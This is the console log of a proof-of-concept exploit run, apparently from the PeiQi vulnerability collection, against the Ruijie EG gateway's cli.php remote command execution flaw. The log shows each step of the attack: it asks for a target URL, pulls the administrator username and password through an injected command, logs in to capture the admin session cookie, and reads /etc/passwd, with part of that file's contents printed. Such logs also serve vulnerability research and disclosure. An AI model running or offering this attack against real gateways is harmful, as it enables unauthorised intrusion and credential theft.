 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/锐捷EG cli.php RCE.
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷EG网关 cli.php RCE
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为:  admin   yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=diagnukhsi4kbir5lhbt100h34;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:{"status":true,"data":["root::0:0:root:\/:\/bin\/sh","nobody:x:0:0:nobody:\/nonexistent:\/bin\/false","","rgosm
:\/home\/guest:\/bin\/sh","sslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh","postgres:x:503:503:Linux User,,,:\/
Process finished with exit code 0
PeiQi文库